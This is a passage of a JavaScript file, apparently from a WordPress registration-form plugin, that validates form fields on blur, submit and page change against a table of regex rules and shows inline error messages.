			if(rulesParsing !== null)
			{
				var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
				if(getRules !== null){
					var str = getRules[1];
					var rules = str.split(/\[|,|\]/);
					piereg_validate = ValidateField(rules,this,true,".widget ");
				}
			}

		});
		/* Validate On Blur Field(s) */
		piereg(".pieregWrapper .fieldset .input_fields").on("blur",function(){
		  	var piereg_validate = true;
			var rulesParsing = piereg(this).attr("class");
			if(rulesParsing !== null)
			{
				var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
				if(getRules !== null){
					var str = getRules[1];
					var rules = str.split(/\[|,|\]/);
					piereg_validate = ValidateField(rules,this,piereg_validate,"");
				}
			}																  
																				  
			/*
			var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
			
			var str = getRules[1];
			var rules = str.split(/\[|,|\]/);
			
			//console.log(rules.length);
			//console.log(rules);
			
			ValidateField(rules,this,true,"");*/

		});
		
		/*piereg("div.pieregWrapper div.fieldset textarea").on("blur",function(){
			
			var rulesParsing = piereg(this).attr("class");
			var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
			var str = getRules[1];
			var rules = str.split(/\[|,|\]/);
			ValidateField(rules,this);
		});*/
		
		/* Validate On Submit widget Field(s) */
		piereg("#pie_widget_regiser_form").on("submit",function(){
			var piereg_validate = true;
			piereg( "#pie_widget_regiser_form ul .input_fields" ).each(function(i,obj) {
				
				var rulesParsing = piereg(obj).attr("class");
				if(rulesParsing !== null)
				{
					var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
					if(getRules !== null){
						var str = getRules[1];
						var rules = str.split(/\[|,|\]/);
						piereg_validate = ValidateField(rules,obj,piereg_validate,"");
					}
				}
			});
			if(!piereg_validate)
				return false;
		});
		/* Validate On Submit Field(s) */
		piereg("#pie_regiser_form").on("submit",function(){
			var piereg_validate = true;
			piereg( "#pie_regiser_form ul .input_fields" ).each(function(i,obj) {
				
				var rulesParsing = piereg(obj).attr("class");
				if(rulesParsing !== null)
				{
					var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
					if(getRules !== null){
						var str = getRules[1];
						var rules = str.split(/\[|,|\]/);
						piereg_validate = ValidateField(rules,obj,piereg_validate,"");
					}
				}
			});
			if(!piereg_validate)
				return false;
		});
		
		/* Validate Next Page widget Field(s) */
		piereg(".widget #pie_widget_regiser_form .piewid_pie_next").click(function(){
			var piereg_validate = true;
			piereg( ".widget #pie_widget_regiser_form ul .input_fields" ).each(function(i,obj) {
				if(piereg(obj).closest("li").is(':visible'))
				{
					var rulesParsing = piereg(obj).attr("class");
					if(rulesParsing !== null)
					{
						var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
						if(getRules !== null){
							var str = getRules[1];
							var rules = str.split(/\[|,|\]/);
							piereg_validate = ValidateField(rules,obj,piereg_validate,".widget ");
							//console.log(i + " | " + piereg_validate);
						}
					}
				}
			});
			if(piereg_validate)
			{
				pieNextPage(this);	
			}
		});
																
		/* Validate Next Page Field(s) */
		piereg("#pie_regiser_form .pie_next").click(function(){
			var piereg_validate = true;
			piereg( "#pie_regiser_form ul .input_fields" ).not(".widget #pie_regiser_form ul .input_fields").each(function(i,obj) {
				if(piereg(obj).closest("li").is(':visible'))
				{
					var rulesParsing = piereg(obj).attr("class");
					if(rulesParsing !== null)
					{
						var getRules = /piereg_validate\[(.*)\]/.exec(rulesParsing);
						if(getRules !== null){
							var str = getRules[1];
							var rules = str.split(/\[|,|\]/);
							piereg_validate = ValidateField(rules,obj,piereg_validate,"");
							//console.log(i + " | " + piereg_validate);
						}
					}
				}
			});
			if(piereg_validate)
			{
				pieNextPage(this);	
			}  
		});
		
		piereg("#pie_regiser_form .pie_prev").click(function (){  
			pieNextPage(this);
		}); 
		piereg('input[name="pie_reset"]').click(function(){
			piereg("#pie_register").find(".legend_txt").remove();
			piereg("#pie_register").find("div.fieldset").removeClass("error");
		});
		
		
	})(jQuery);
});


function ValidateField(rules,option,piereg_validate,IsWidget){
	var getAllRules = getRegexAndErrorMsg();
	var breakLoop = false;
	for (var i = 0; i < rules.length; i++) {
		switch(rules[i]){
			case "required":
				switch(piereg(option).attr("type")){
					case "radio":
					case "checkbox":

						//piereg("input[data-map-field-by-class="+(piereg(option).attr("data-map-field-by-class"))+"]").each(function(i,obj) {
						pieregchecked = false;
						var $checked = false;
						//piereg("input[data-map-field-by-class=radio_14]").each(function(i,obj) {
						piereg(IsWidget+"input[data-map-field-by-class="+(piereg(option).attr("data-map-field-by-class"))+"]").each(function(i,obj) {
							if(piereg(obj).prop("checked"))
							{
								$checked = true;
							}
						});
						
						
						
						if(!$checked)
						{
							ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.required.alertText));
							breakLoop = true;
						}else{
							RemoveErrorMsg(option);
						}
						
					break;
					
					default:
						if(piereg(option).val().trim() == ""){
							ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.required.alertText));
							breakLoop = true;
						}else{
							RemoveErrorMsg(option);
						}
					break;
				}
					
				
			break;
			case "equals":
				i++;
				if(piereg(option).val().trim() != piereg("#"+rules[i]).val().trim()){
					ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.equals.alertText));
					breakLoop = true;
				}/*else if(piereg(option).val().trim() == "" ){
					ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.equals.alertText));
					breakLoop = true;
				}*/else{
					RemoveErrorMsg(option);
				}
			break;
			case "custom":
				i++;
				var regex,alertText;
				switch(rules[i]){
					case "email":
					case "number":
					case "alphanumeric":
					case "alphabetic":
					case "url":
					case "phone_standard":
					case "phone_international":
					case "month":
					case  "day":
					case  "year":
						if(piereg(option).val().trim() != "")
						{
							//console.log( rules[i] );
							//console.log( 'option' + piereg(option).val().trim() );
							if(!piereg(option).val().trim().match(new RegExp(getAllRules[rules[i]].regex),piereg(option).val().trim()))
							{
								ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules[rules[i]].alertText));
								breakLoop = true;
							}else{
								RemoveErrorMsg(option);
							}
						}
					break;
				}
				
			break;
			
			/*case "username":
				if(!piereg(option).val().trim().match(new RegExp(getAllRules.username.regex),piereg(option).val().trim()))
				{
					ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.username.alertText));
					breakLoop = true;
				}else{
					RemoveErrorMsg(option);
				}
			break;*/
			
			case "minSize":
				i++;
				if(piereg(option).val().trim() != ""){
					var strlen = piereg(option).val().trim();
					if(rules[i] > strlen.length)
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.minSize.alertText+" "+rules[i]+" "+getAllRules.minSize.alertText2));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
			break;
			case "maxSize":
				i++;
				if(piereg(option).val().trim())
				{
					var strlen = piereg(option).val().trim();
					if(rules[i] < strlen.length)
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.maxSize.alertText+" "+rules[i]+" "+getAllRules.maxSize.alertText2));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
			break;
			case "ext":
				i++;
				var regex;
				regex = "(.*?)\.("+rules[i]+")$";
				var regexExpression ="(?!(?:[^<]+>|[^>]+<\\/a>))\\b(" + rules[i] + ")\\b";
				if(piereg(option).val().trim() != "")
				{
					if(!piereg(option).val().trim().match(new RegExp(regex),piereg(option).val().trim()))
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.ext.alertText));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
				
			break;
			case "min":
				i++;
				if(piereg(option).val() != "")
				{
					$value = parseInt(piereg(option).val());
					if($value < rules[i])
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.min.alertText+" "+rules[i]));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
			break;
			case "max":
				i++;
				if(piereg(option).val())
				{
					$value = parseInt(piereg(option).val());
					if($value > rules[i])
					{
						ShowErrorMsg(option,getCustomFieldMessage(option,getAllRules.max.alertText+" "+rules[i]));
						breakLoop = true;
					}else{
						RemoveErrorMsg(option);
					}
				}
			break;
			
		}
		
		
		if(breakLoop)
		{
			piereg_validate = false;
			break;
		}
	}
			
	
	return piereg_validate;
}

function pieNextPage(elem)
{
	//pieHideFields();
	piereg(elem).closest('.pieregformWrapper').find('form .fields').css('display','none');
	var id 		= piereg(elem).attr("id");
	//var pageNo 	= piereg("#"+id+"_curr").val();
	var pageNo = piereg(elem).closest('form').find("#"+id+"_curr").val();
	var totalPages = piereg(elem).closest('form').find('.piereg_regform_total_pages').val();
	//var pageNo = piereg("#"+id+"_curr").val();
	//var elms = document.getElementsByClassName('pageFields_'+pageNo);
	piereg(elem).closest('form').find('.pageFields_'+pageNo).css('display','block');/*
	for(a = 0 ; a < elms.length ; a++)
	{
		elms[a].style.display = "";	
	} */
	
	//
	
	/*piereg('html, body').animate({
        scrollTop: piereg(".piereg_progressbar").offset().top
    }, 0);*/
	//alert("pageno"+pageNo+" Total Pages:"+totalPages);
	piereg(elem).closest('.pieregformWrapper').find(".piereg_progressbar" ).progressbar( "option", {
	  value: pageNo / totalPages * 100
	}); 
	 	
}

function pieHideFields()
{
	/*var elms = document.getElementsByClassName('fields');
	for(a = 0 ; a < elms.length ; a++)
	{
		elms[a].style.display = "none";	
	}*/
	piereg('.pieregformWrapper .fields').css('display','none');
}
function getCustomFieldMessage(option,message){
	
	if(piereg(option).attr("data-errormessage-value-missing"))
	{
		return piereg(option).attr("data-errormessage-value-missing");
	}
	return message;
}

function ShowErrorMsg(field,promptText){
	piereg(field).closest("li").find(".legend_txt").remove();
	piereg(field).closest("li").find(".fieldset").addClass("error");
	piereg(field).closest("div.fieldset").append('<div class="legend_txt"><span class="legend error">'+promptText+'</span></div>');
}


function RemoveErrorMsg(field){
	piereg(field).closest("li").find(".legend_txt").remove();
	piereg(field).closest("div.fieldset").removeClass("error");
}



function getRegexAndErrorMsg(){
	var allRules ={
		"required": { // Add your regex rules here, you can take telephone as an example
			"regex": "none",
			"alertText": piereg_validation_engn[1],//"* This field is required",
			"alertTextCheckboxMultiple": piereg_validation_engn[2],//"* Please select an option",
			"alertTextCheckboxe": piereg_validation_engn[3],//"* This checkbox is required",
			"alertTextDateRange": piereg_validation_engn[4]//"* Both date range fields are required"
		},
		"username": {
			"regex": "none",
			"alertText": piereg_validation_engn[53]//"* Invalid Username"
		},
		"ext": {
			"regex": "none",
			"alertText": piereg_validation_engn[54]//"* Invalid File"
		},
		"alphanumeric": {
			"regex": /^[a-zA-Z0-9 ]+$/,
			"alertText": piereg_validation_engn[57]//"* Invalid Username"
		},
		"alphabetic": {
			"regex": /^[a-zA-Z\s]+$/,
			"alertText": piereg_validation_engn[56]//"* Alphabetic Letters only"
		},
		"requiredInFunction": { 
			"func": function(field, rules, i, options){
				return (field.val() == "test") ? true : false;
			},
			"alertText": piereg_validation_engn[5]//"* Field must equal test"
		},
		"dateRange": {
			"regex": "none",
			"alertText": piereg_validation_engn[6],//"* Invalid ",
			"alertText2": piereg_validation_engn[7]//"Date Range"
		},
		"dateTimeRange": {
			"regex": "none",
			"alertText": piereg_validation_engn[6],//"* Invalid ",
			"alertText2": piereg_validation_engn[8]//"Date Time Range"
		},
		"minSize": {
			"regex": "none",
			"alertText": piereg_validation_engn[9],//"* Minimum ",
			"alertText2": piereg_validation_engn[10]//" characters required"
		},
		"maxSize": {
			"regex": "none",
			"alertText": piereg_validation_engn[11],//"* Maximum ",
			"alertText2": piereg_validation_engn[12]//" characters allowed"
		},
		"groupRequired": {
			"regex": "none",
			"alertText": piereg_validation_engn[13]//"* You must fill one of the following fields"
		},
		"min": {
			"regex": "none",
			"alertText": piereg_validation_engn[14]//"* Minimum value is "
		},
		"max": {
			"regex": "none",
			"alertText": piereg_validation_engn[55]//"* Maximum value is "
		},
		"past": {
			"regex": "none",
			"alertText": piereg_validation_engn[15]//"* Date prior to "
		},
		"future": {
			"regex": "none",
			"alertText": piereg_validation_engn[16]//"* Date past "
		},	
		"maxCheckbox": {
			"regex": "none",
			"alertText": piereg_validation_engn[9],//"* Maximum ",
			"alertText2": piereg_validation_engn[17]//" options allowed"
		},
		"minCheckbox": {
			"regex": "none",
			"alertText": piereg_validation_engn[18],//"* Please select ",
			"alertText2": piereg_validation_engn[19]//" options"
		},
		"equals": {
			"regex": "none",
			"alertText": piereg_validation_engn[20]//"* Fields do not match"
		},
		"creditCard": {
			"regex": "none",
			"alertText": piereg_validation_engn[21]//"* Invalid credit card number"
		},
		"phone": {
			// credit: jquery.h5validate.js / orefalo
			"regex": /^([\+][0-9]{1,3}[\ \.\-])?([\(]{1}[0-9]{2,6}[\)])?([0-9\ \.\-\/]{3,20})((x|ext|extension)[\ ]?[0-9]{1,4})?$/,
			"alertText": piereg_validation_engn[22]//"* Invalid phone number"
		},
		 "phone_standard": {
			// credit: jquery.h5validate.js / orefalo
			"regex": /^(\+\d{1,2}\s)?\(?\d{3}\)?[\s.-]?\d{3}[\s.-]?\d{4}$/,
			"alertText": piereg_validation_engn[23]//"* Allowed Format (xxx) xxx-xxxx"
		},
		"phone_international": {
			// credit: jquery.h5validate.js / orefalo
			"regex": /^\d{10,16}$/,
			"alertText": piereg_validation_engn[24]//"* Minimum 10 Digits starting with Country Code"
		},
		"email": {
			// Shamelessly lifted from Scott Gonzalez via the Bassistance Validation plugin http://projects.scottsplayground.com/email_address_validation/
			"regex": /^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i,
			"alertText": piereg_validation_engn[25]//"* Invalid email address"
		},
		"integer": {
			"regex": /^[\-\+]?\d+$/,
			"alertText": piereg_validation_engn[26]//"* Not a valid integer"
		},
		"number": {
			// Number, including positive, negative, and floating decimal. credit: orefalo
			"regex": /^[\-\+]?((([0-9]{1,3})([,][0-9]{3})*)|([0-9]+))?([\.]([0-9]+))?$/,
			"alertText": piereg_validation_engn[27]//"* Invalid number"
		},
		"month": {
			"regex": /^(0[1-9]|1[0-2])$/,
			"alertText": piereg_validation_engn[28]//"* Invalid month"
		},
		"day": {
			"regex": /^(0[1-9]|1\d|2\d|3[01])$/,
			"alertText": piereg_validation_engn[29]//"* Invalid day"
		},
		"year": {
			"regex": /^[12][0-9]{3}$/,
			"alertText": piereg_validation_engn[30]//"* Invalid year"
		},
		"file": {
			"regex": /(\.bmp|\.gif|\.jpg|\.jpeg)$/i,
			"alertText": piereg_validation_engn[31]//"* Invalid file extension"
		},
		"date": {                    
			//	Check if date is valid by leap year
			"func": function (field) {
				var pattern = new RegExp(/^(\d{4})[\/\-\.](0?[1-9]|1[012])[\/\-\.](0?[1-9]|[12][0-9]|3[01])$/);
				var match = pattern.exec(field.val());
				if (match == null)
				   return false;
	
				var year = match[1];
				var month = match[2]*1;
				var day = match[3]*1;					
				var date = new Date(year, month - 1, day); // because months starts from 0.
	
				return (date.getFullYear() == year && date.getMonth() == (month - 1) && date.getDate() == day);
			},                		
			"alertText": piereg_validation_engn[32]//"* Invalid date, must be in YYYY-MM-DD format"
		},
		"ipv4": {
			"regex": /^((([01]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))[.]){3}(([0-1]?[0-9]{1,2})|(2[0-4][0-9])|(25[0-5]))$/,
			"alertText": piereg_validation_engn[33]//"* Invalid IP address"
		},
		"url": {
			"regex": /^(https?|ftp):\/\/(((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i,
			"alertText": piereg_validation_engn[34]//"* Invalid URL"
		},
		"onlyNumberSp": {
			"regex": /^[0-9\ ]+$/,
			"alertText": piereg_validation_engn[35]//"* Numbers only"
		},
		"onlyLetterSp": {
			"regex": /^[a-zA-Z\ \']+$/,
			"alertText": piereg_validation_engn[36]//"* Letters only"
		},
		"onlyLetterNumber": {
			"regex": /^[0-9a-zA-Z]+$/,
			"alertText": piereg_validation_engn[37]//"* No special characters allowed"
		},
		// --- CUSTOM RULES -- Those are specific to the demos, they can be removed or changed to your likings
		"ajaxUserCall": {
			"url": "wp-admin/admin-ajax.php",
			"extraDataDynamic": ['#username'],
			// you may want to pass extra data on the ajax call
			 "extraData": "action=check_username",
			"alertText": piereg_validation_engn[38],//"* This user is already taken",
			"alertTextLoad": piereg_validation_engn[39]//"* Validating, please wait"
		},
		"ajaxUserCallPhp": {
			"url": "wp-admin/admin-ajax.php",
			"extraDataDynamic": ['#username'],
			// you may want to pass extra data on the ajax call
			"extraData": "action=check_username",
			// if you provide an "alertTextOk", it will show as a green prompt when the field validates
			"alertTextOk": piereg_validation_engn[40],//"* This username is available",
			"alertText": piereg_validation_engn[41],//"* This user is already taken",
			"alertTextLoad": piereg_validation_engn[42]//"* Validating, please wait"
		},
		"ajaxNameCall": {
			// remote json service location
			"url": "ajaxValidateFieldName",
			// error
			"alertText": piereg_validation_engn[43],//"* This name is already taken",
			// if you provide an "alertTextOk", it will show as a green prompt when the field validates
			"alertTextOk": piereg_validation_engn[44],//"* This name is available",
			// speaks by itself
			"alertTextLoad": piereg_validation_engn[45]//"* Validating, please wait"
		},
		 "ajaxNameCallPhp": {
				// remote json service location
				"url": "phpajax/ajaxValidateFieldName.php",
				// error
				"alertText": piereg_validation_engn[46],//"* This name is already taken",
				// speaks by itself
				"alertTextLoad": piereg_validation_engn[39]//"* Validating, please wait"
			},
		"validate2fields": {
			"alertText": piereg_validation_engn[47]//"* Please input HELLO"
		},
		//tls warning:homegrown not fielded 
		"dateFormat":{
			"regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(?:(?:0?[1-9]|1[0-2])(\/|-)(?:0?[1-9]|1\d|2[0-8]))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^(0?2(\/|-)29)(\/|-)(?:(?:0[48]00|[13579][26]00|[2468][048]00)|(?:\d\d)?(?:0[48]|[2468][048]|[13579][26]))$/,
			"alertText": piereg_validation_engn[48]//"* Invalid Date"
		},
		//tls warning:homegrown not fielded 
		"dateTimeFormat": {
			"regex": /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1}$|^(?:(?:(?:0?[13578]|1[02])(\/|-)31)|(?:(?:0?[1,3-9]|1[0-2])(\/|-)(?:29|30)))(\/|-)(?:[1-9]\d\d\d|\d[1-9]\d\d|\d\d[1-9]\d|\d\d\d[1-9])$|^((1[012]|0?[1-9]){1}\/(0?[1-9]|[12][0-9]|3[01]){1}\/\d{2,4}\s+(1[012]|0?[1-9]){1}:(0?[1-5]|[0-6][0-9]){1}:(0?[0-6]|[0-6][0-9]){1}\s+(am|pm|AM|PM){1})$/,
			"alertText": piereg_validation_engn[49],//"* Invalid Date or Date Format",
			"alertText2": piereg_validation_engn[50],//"Expected Format: ",
			"alertText3": piereg_validation_engn[51],//"mm/dd/yyyy hh:mm:ss AM|PM or ", 
			"alertText4": piereg_validation_engn[52]//"yyyy-mm-dd hh:mm:ss AM|PM"
		}
	}
	
	return allRules; 
}










function checkExtensions(field, rules, i, options)
{
	var ext;
	for (var i=0;i<rules.length;i++)
	{
		 if( rules[i]=="ext"  )
		 {
			ext 		= rules[i+1].split("|");
			break	 
		 }
	}
	if(ext == "")
	return false;
	
	var uploadedExt = 	field.val().split('.').pop();
	if(ext.length > 0)
	{
		for(a = 0 ; a < ext.length ; a++)
		{
			if(uploadedExt == ext[a])
			return true;		
		}
	}
	
	return "* Invalid Extension";
	///(\.bmp|\.gif|\.jpg|\.jpeg)$/i
	//console.log(rules[5]);	
}
function addList(total,classname)
{
	for(a = 1 ; a <= total ; a++)
	{
		if(document.getElementsByClassName("list_"+classname+"_"+a)[0].style.display=="none")
		{
			document.getElementsByClassName("list_"+classname+"_"+a)[0].style.display = "";
			return false;
		}
	}
}
function removeList(total,classname,a)
{
	document.getElementsByClassName("list_"+classname+"_"+a)[0].style.display = "none";
	jQuery(".list_"+classname+"_"+a+" input[type=text]").val("");
}

// Declare jQuery Object to $.
$ = jQuery;